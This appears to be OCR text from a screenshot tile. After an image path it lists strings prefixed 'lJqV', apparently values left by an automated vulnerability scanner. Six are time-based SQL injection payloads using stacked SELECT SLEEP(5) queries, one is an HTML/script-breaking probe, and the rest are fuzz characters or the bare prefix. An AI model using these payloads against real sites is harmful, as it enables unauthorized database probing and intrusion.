
- lJqV");SELECT/**/SLEEP(5)#
- lJqV%';SELECT/**/SLEEP(5)#
- lJqV')));SELECT/**/SLEEP(5)#
- lJqV'));SELECT/**/SLEEP(5)#
- lJqV');SELECT/**/SLEEP(5)#
- lJqV';SELECT/**/SLEEP(5)#
- lJqV
- lJqV'eZLDQh<'">mhqmhR
- lJqV.)(.'..)("
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV